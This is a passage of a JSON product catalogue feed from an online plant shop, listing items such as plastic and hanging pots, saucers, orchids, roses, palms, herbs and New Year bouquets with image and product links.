plastic pot ","name":"small plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653211456.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/small-plastic-pot\/gro58296"},{"id":"34419","city":"big plastic pot ","name":"big plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653211724.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/big-plastic-pot\/gro48935"},{"id":"34421","city":"small white plastic pot","name":"small white plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653211973.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/small-white-plastic-pot\/gro37024"},{"id":"34423","city":"white medium plastic pot ","name":"white medium plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653212075.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-medium-plastic-pot\/gro61245"},{"id":"34425","city":"medium white plastic pot ","name":"medium white plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653212191.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/medium-white-plastic-pot\/gro58349"},{"id":"34427","city":"big white plastic pot ","name":"big white plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653212318.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/big-white-plastic-pot\/gro86309"},{"id":"34429","city":"medium clay hanging plastic pot ","name":"medium clay hanging plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733999717.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/medium-clay-hanging-plastic-pot\/gro21648"},{"id":"34431","city":"big clay Wall hanging pot ","name":"big clay Wall hanging pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733999770.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/big-clay-hanging-pot\/gro72064"},{"id":"34433","city":"small white Wall hanging pot","name":"small white Wall hanging pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733999216.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/small-white-hanging-pot\/gro28397"},{"id":"34435","city":"medium white Wall hanging pot","name":"medium white Wall hanging pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733999153.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/medium-white-hanging-pot\/gro50713"},{"id":"34437","city":"big white Wall hanging pot ","name":"big white Wall hanging pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733999047.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/big-white-hanging-pot\/gro26870"},{"id":"34439","city":"clay hanging pot ","name":"clay hanging pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653213448.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-hanging-pot\/gro57149"},{"id":"34441","city":"white hanging pot","name":"white hanging pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653213519.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-hanging-pot\/gro95038"},{"id":"34449","city":"big white Plastic pot ","name":"big white Plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653213962.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/big-white-cup-plastic-pot\/gro09637"},{"id":"34453","city":"sansaviera - small","name":"sansaviera - small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738579529.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansaviera-small\/gro34180"},{"id":"34455","city":"Zamioculcas - small","name":"Zamioculcas - small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653214992.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamia-small\/gro80759"},{"id":"34474","city":"Uni Round saucer 18cm ","name":"Uni Round saucer 18cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653392325.JPG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/uni-saucer-round-18cm\/alf37625"},{"id":"34476","city":"Uni Round saucer 21cm ","name":"Uni Round saucer 21cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653416889.JPG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/uni-saucer-round-21cm\/alf50824"},{"id":"34478","city":"Uni Round saucer 25cm ","name":"Uni Round saucer 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653462259.JPG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/uni-saucer-round-25cm\/alf98163"},{"id":"34480","city":"Uni Round saucer 33cm ","name":"Uni Round saucer 33cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653462768.JPG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/uni-saucer-round-33cm\/alf03586"},{"id":"34492","city":"Uni Round saucer 16cm ","name":"Uni Round saucer 16cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653494672.JPG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/uni-saucer-round-16cm\/alf78429"},{"id":"34563","city":"Alstroemeria - Pink","name":"Alstroemeria - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653833759.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstomeria-pink\/gat91235"},{"id":"34567","city":"Alstroemeria - Light Purple","name":"Alstroemeria - Light Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653836550.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstom-light-purple\/gat54189"},{"id":"35604","city":"Orchid - Fuchsia ","name":"Orchid - Fuchsia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655361798.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/fuchsia-orchid\/sha62451"},{"id":"35606","city":"Orchid - White  ","name":"Orchid - White  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655361942.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/white-orchid\/sha94760"},{"id":"35815","city":"White Orchids Stand#1","name":"White Orchids Stand#1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655633170.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/white-orchids-stand1\/sha81495"},{"id":"35835","city":"Aloe Vera Artificial","name":"Aloe Vera Artificial","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1661334133.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/aloe-vera-green-in-pot-stan-grey\/alf74531"},{"id":"35837","city":"Artificial Aloe vera ","name":"Artificial Aloe vera ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655718009.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/aloe-vera-green-in-pot-stan-grey-l\/alf89407"},{"id":"35839","city":"Sansevieria  ","name":"Sansevieria  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655719059.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/sanseveria-green-in-pot-stan-grey\/alf04859"},{"id":"35841","city":"Sansevieria ","name":"Sansevieria ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655719354.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/succulent-1\/sanseveria-green-in-pot-stan-grey-l\/alf80236"},{"id":"35867","city":"Ficus Benjamina","name":"Ficus Benjamina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1656491233.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-benjamine\/ash69051"},{"id":"36146","city":"Aloe Humilis","name":"Aloe Humilis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1657643584.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/aloe-humilis\/gul08235"},{"id":"36623","city":"Sanseviera - Snake Plant","name":"Sanseviera - Snake Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1658740614.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sanseviera-snake-plant\/ter50213"},{"id":"36626","city":"Monstera Monkey Mask","name":"Monstera Monkey Mask","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1659019084.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/monstera-monkey-mask\/ter26379"},{"id":"36630","city":"Dried Sphagnum Moss ","name":"Dried Sphagnum Moss ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1659255746.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/dried-sphagnum-moss\/ter98325"},{"id":"36740","city":"Rose - Pink Morty ","name":"Rose - Pink Morty ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713449943.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/pink-morty-roses\/flo09852"},{"id":"36742","city":"Rose - Dark orange ","name":"Rose - Dark orange ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1666680932.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/terreur-orange-roses\/flo90582"},{"id":"36744","city":"Rose - Orange","name":"Rose - Orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713449307.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/capacabana-roses\/flo27846"},{"id":"36956","city":"Peperomia Obtusifolia Variegata","name":"Peperomia Obtusifolia Variegata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716118455.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/peperomia-obtusifolia-variegata\/ter39627"},{"id":"37421","city":"Cappuccino Plastic Pot LB50","name":"Cappuccino Plastic Pot LB50","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1661781658.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/cappuccino-plastic-pot-lb50\/gro71836"},{"id":"37905","city":"Monstera Deliciosa - Small","name":"Monstera Deliciosa - Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1663683876.png","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/monstera-deliciosa-small\/ter72961"},{"id":"37917","city":"W 3 Bouquet","name":"W 3 Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1664040606.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/w-3\/gat87361"},{"id":"37919","city":"W 4 Bouquet ","name":"W 4 Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1664040734.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/w-4\/gat46187"},{"id":"37921","city":"W 5 Bouquet ","name":"W 5 Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1664040851.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/w-5\/gat94058"},{"id":"38081","city":"Decorative hearts","name":"Decorative hearts","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665906238.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/coco-hearts-natural\/flo81270"},{"id":"38083","city":"Decorative Hearts ","name":"Decorative Hearts ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665906319.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/coco-heart-white\/flo85071"},{"id":"38087","city":"Hilfa","name":"Hilfa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733579633.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/cogon-grass\/gro26931"},{"id":"38089","city":"berry tree","name":"berry tree","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734875074.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/berry-tree\/gro71932"},{"id":"38091","city":"tecoma ","name":"tecoma ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745659094.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/tecoma\/gro86237"},{"id":"38101","city":"oleander","name":"oleander","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745659315.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/oleander\/gro65287"},{"id":"38103","city":"portulacaria afra","name":"portulacaria afra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734872351.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/portulacaria-afra\/gro82714"},{"id":"38105","city":"didonia ","name":"didonia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665923344.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/didonia\/gro61328"},{"id":"38107","city":"American Rose","name":"American Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739436768.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/american-jorry\/gro34012"},{"id":"38109","city":"zantaria","name":"zantaria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733908022.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/zantaria\/gro42378"},{"id":"38111","city":"rosemary ","name":"rosemary ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733575596.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/rose-mary\/gro43982"},{"id":"38113","city":"cactus - mix Color","name":"cactus - mix Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665925703.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/cactus-mix-colour\/gro92035"},{"id":"38115","city":"cactus ","name":"cactus ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665925886.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/cactus\/gro13864"},{"id":"38117","city":"star cactus","name":"star cactus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736236565.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/star-cactus\/gro36071"},{"id":"38123","city":"Neem Plant","name":"Neem Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751271608.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/nim\/gro59403"},{"id":"38125","city":"hibiscus","name":"hibiscus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733664312.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/hibiscus\/gro73984"},{"id":"38127","city":"hibiscus - mix Color","name":"hibiscus - mix Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1668690739.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/hibiscus-mix-colour\/gro76819"},{"id":"38129","city":"vitex agnus","name":"vitex agnus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665928477.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/vitex-agnus\/gro40861"},{"id":"38209","city":"Philodendron","name":"Philodendron","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700123992.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron\/ter38650"},{"id":"38250","city":"white hand sprayer","name":"white hand sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1667311744.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/white-hand-sprayer\/gro08429"},{"id":"38383","city":"Schefflera Nora","name":"Schefflera Nora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1668330135.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-nora\/ter16295"},{"id":"38423","city":"grape","name":"grape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746273074.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grape\/gro51379"},{"id":"38425","city":"Big Washingtonia","name":"Big Washingtonia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1668606075.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/big-washingtonia\/gro42679"},{"id":"38427","city":"Washingtonia small","name":"Washingtonia small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734936468.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-small\/gro19750"},{"id":"38429","city":"helfa pink","name":"helfa pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733578873.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/helfa-pink\/gro87610"},{"id":"38447","city":"indian jasmine ","name":"indian jasmine ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1669121858.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/indian-jasmine\/gro07192"},{"id":"38451","city":"blue jasmine","name":"blue jasmine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1668682313.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/blue-jasmine\/gro09147"},{"id":"38453","city":"seder Kuwaiti momtaz","name":"seder Kuwaiti momtaz","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1668682679.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/ziziphus-spina\/gro38615"},{"id":"38455","city":"zaatar ","name":"zaatar ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733821961.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/zaatar\/gro03574"},{"id":"38563","city":"aglaonemaa green with black pot ","name":"aglaonemaa green with black pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1669291110.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/aglaonemaa-green-with-black-pot\/gro47685"},{"id":"38595","city":"croton with pot ","name":"croton with pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759659545.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/croton-with-pot\/gro62310"},{"id":"38669","city":"Livistona with red pot","name":"Livistona with red pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1669717252.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/livistona-with-red-pot\/gro58692"},{"id":"38677","city":"sansavera with pink pot ","name":"sansavera with pink pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736243343.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansavera-with-pink-pot\/gro93708"},{"id":"38679","city":"sansavera with ceramic pot ","name":"sansavera with ceramic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763033063.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansavera-with-ceramic-pot\/gro37502"},{"id":"38745","city":"Orchid Tower","name":"Orchid Tower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1670080180.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/orchid-tower\/sha35894"},{"id":"38803","city":"Aeschynanthus Monalisa (Lipstick Plant)","name":"Aeschynanthus Monalisa (Lipstick Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1670421880.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aeschynanthus-monalisa-lipstick-plant\/ter39027"},{"id":"38809","city":"Mini Gerbera - Light pink","name":"Mini Gerbera - Light pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1670496405.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gerbera-mini-light-pink\/gat38516"},{"id":"39159","city":"New Year Bouquet","name":"New Year Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672376399.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-bouquet\/reh05869"},{"id":"39161","city":"Rehana Red Love Bouquet","name":"Rehana Red Love Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672376525.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/rehana-red-love-bouquet\/reh54780"},{"id":"39163","city":"New Year Orchid Plant","name":"New Year Orchid Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672376642.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-orchid-plant\/reh29503"},{"id":"39165","city":"Colourful New Year","name":"Colourful New Year","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672376761.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/colourful-new-year\/reh48260"},{"id":"39167","city":"Rehana Red Bouquet 2023","name":"Rehana Red Bouquet 2023","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703348878.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/rehana-red-bouquet-2023\/reh06528"},{"id":"39169","city":"100 Red Rose New Year Bouquet","name":"100 Red Rose New Year Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672376984.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/100-red-rose-new-year-bouquet\/reh50398"},{"id":"39171","city":"New Year Chocolate Bouquet","name":"New Year Chocolate Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672377165.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-chocolate-bouquet\/reh10972"},{"id":"39177","city":"New Year Mix Colour Bouquet","name":"New Year Mix Colour Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1703348754.jpg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/new-year-mix-colour-bouquet\/reh85972"},{"id":"39201","city":"Mixed Coleus ","name":"Mixed Coleus ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1673191481.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/coleaus-mixed\/ash74062"},{"id":"39233","city":"washingtonia with pot","name":"washingtonia with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1673797145.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/washingtonia-with-pot\/gro02514"},{"id":"39235","city":"washingtonia with black pot","name":"washingtonia with black pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1673797244.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/washingtonia-with-black-pot\/gro80213"},{"id":"39239","city":"washingtonia medium","name":"washingtonia medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734864975.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/washingtonia-medium\/gro41379"},{"id":"39241","city":"washingtonia with white pot - Medium ","name":"washingtonia with white pot - Medium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1673797634.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-medium-with-white-pot\/gro09548"},{"id":"39254","city":"Washingtonia - 4 Pcs ","name":"Washingtonia - 4 Pcs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734863398.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/4-pcs-washingtonia\/gro87265"},{"id":"39256","city":"Canna - 4 Pcs ","name":"Canna - 4 Pcs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738576561.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/4-pcs-canna-originates\/gro56987"},{"id":"39258","city":"Rosemary - 4 Pcs ","name":"Rosemary - 4 Pcs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738578133.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/4-pcs-rosemary\/gro10978"},{"id":"39260","city":"Tecoma - 4 Pcs ","name":"Tecoma - 4 Pcs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745653501.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/4-pcs-tecoma\/gro67452"},{"id":"39262","city":"Climbing Bougainvillea - 4 pcs","name":"Climbing Bougainvillea - 4 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738587253.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/4-pcs-climbing-bougainvillea\/gro29607"},{"id":"39266","city":"Euphorbia Milii - 4 pcs","name":"Euphorbia Milii - 4 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739951677.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/4-pcs-euphorbia-milii\/gro47926"},{"id":"39268","city":"Aloe Vera - 4 pcs ","name":"Aloe Vera - 4 pcs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1674579084.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/4-pcs-aloe-vera\/gro20175"},{"id":"39275","city":"aglaonema Silver with pot ","name":"aglaonema Silver with pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1674746422.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/aglaonema-silver-with-pot\/gro67912"},{"id":"39283","city":"Bamber","name":"Bamber","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675002649.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/bamber\/gro84036"},{"id":"39285","city":"Indian Bokhor","name":"Indian Bokhor","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675002870.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/indian-bokhor\/gro85790"},{"id":"39287","city":"Japanese Grass","name":"Japanese Grass","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675003649.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/japanese-grass\/gro95360"},{"id":"39289","city":"Carpobrotus edulis","name":"Carpobrotus edulis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675003734.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/carpobrotus-edulis\/gro18709"},{"id":"39291","city":"Spider Plant","name":"Spider 